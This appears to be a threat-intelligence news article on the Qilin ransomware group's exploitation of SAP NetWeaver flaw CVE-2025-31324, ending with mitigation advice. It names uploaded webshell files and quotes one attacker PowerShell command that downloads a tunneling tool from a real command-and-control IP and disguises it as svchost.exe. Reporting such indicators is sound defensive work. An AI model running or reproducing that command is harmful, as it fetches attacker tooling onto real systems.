In a recent cybersecurity incident, the Russian-speaking cybercrime group Qilin exploited a critical zero-day vulnerability in SAP NetWeaver Visual Composer, designated as CVE-2025-31324, weeks before its public disclosure. This vulnerability, which received the highest possible CVSS score of 10.0, allows unauthenticated attackers to upload arbitrary files to servers, potentially leading to full system compromise.
Understanding CVE-2025-31324
CVE-2025-31324 is an unauthenticated file upload vulnerability affecting the Metadata Uploader component of SAP NetWeaver Visual Composer. The flaw resides in the `/developmentserver/metadatauploader` endpoint, which lacks proper authentication checks. This oversight enables attackers to upload malicious files without needing valid credentials, thereby facilitating remote code execution (RCE) and complete system takeover. Given the widespread deployment of SAP NetWeaver in enterprise environments, this vulnerability presents a significant risk to organizations globally.
Qilin’s Exploitation Tactics
Qilin, also known as Agenda, is a Russian-speaking cybercrime organization that has been linked to numerous ransomware attacks since its emergence in 2022. The group offers Ransomware-as-a-Service (RaaS), allowing affiliates to customize and deploy ransomware variants. In this instance, Qilin exploited CVE-2025-31324 by uploading JSP-based webshells to vulnerable SAP systems. These webshells, with randomized names such as `randoml2.jsp`, `xxkmszdm.jsp`, and `gpfmddkh.jsp`, were automatically compiled by the SAP system into executable class files, providing the attackers with remote code execution capabilities.
After establishing initial access, the attackers used the webshells to execute PowerShell commands attempting to download a SOCKS5 tunneling tool called `rs64c.exe` from a known Qilin command and control server at `184.174.96.74`. The command used was:
“`
powershell.exe /c invoke-webrequest http://184.174.96.74/rs64c.exe -OutFile c:\programdata\svchost.exe
“`
The payload was intended to establish communication with additional Qilin infrastructure at `180.131.145.73`, matching indicators previously identified in an official threat intelligence bulletin released by Indonesia’s National Cyber and Crypto Agency.
Implications for Enterprise Security
The exploitation of CVE-2025-31324 by Qilin underscores a troubling trend where financially motivated cybercriminal groups are leveraging zero-day vulnerabilities traditionally associated with nation-state actors. This incident highlights the rapidly shrinking window between vulnerability discovery and active exploitation, emphasizing the need for organizations to adopt proactive security measures.
Mitigation Strategies
To protect against such sophisticated attacks, organizations should consider implementing the following strategies:
1. Apply Patches Promptly: Ensure that all systems are updated with the latest security patches. SAP has released an emergency patch addressing CVE-2025-31324, and it is crucial to apply this update immediately.
2. Restrict Access: Limit access to the `/developmentserver/metadatauploader` endpoint to authorized personnel only. If Visual Composer is not in use, consider disabling it entirely to reduce the attack surface.
3. Monitor Logs: Regularly review system logs for unauthorized file uploads or suspicious activities. Forward logs to a Security Information and Event Management (SIEM) system for real-time analysis.
4. Conduct Security Audits: Perform comprehensive security assessments to identify and remediate potential vulnerabilities within your network.
5. Employee Training: Educate staff on recognizing phishing attempts and other common attack vectors to prevent initial access by threat actors.
Conclusion
The Qilin ransomware group’s exploitation of a critical SAP vulnerability before its public disclosure serves as a stark reminder of the evolving cyber threat landscape. Organizations must remain vigilant, promptly apply security patches, and implement robust security measures to safeguard against such sophisticated attacks.



